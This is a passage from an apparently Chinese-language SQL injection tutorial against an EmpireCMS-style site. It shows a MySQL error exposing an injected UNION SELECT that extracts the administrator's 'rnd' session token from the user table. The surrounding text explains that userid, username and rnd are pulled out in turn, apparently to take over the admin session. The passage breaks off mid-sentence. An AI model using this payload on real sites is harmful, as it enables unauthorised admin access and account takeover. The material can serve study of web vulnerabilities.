 You have an error in your SQL syntax; check the manual that corresponds to your
MySQL server version for the right syntax to use near ') union select rnd from
phome_enewsuser order by total desc/*%\'))','')' at line 1
insert into ***_enewssearch
(searchtime,keyboard,searchclass,result_num,searchip,classid,onclick,orderby,myo
values
(1217669366,'','title',wJbw4jeEYEKZD9zHtt2h,' ','0',1,0,0,'a610d9332
and ((title LIKE \'% \\\\\\')) union select rnd from ***_enewsuser order by
total desc/*%\'))','')
注出的管理员rnd值，每当管理员正常登
陆、退出后，此值都会改变！
图15
依次注出userid、username、rnd(可以试试注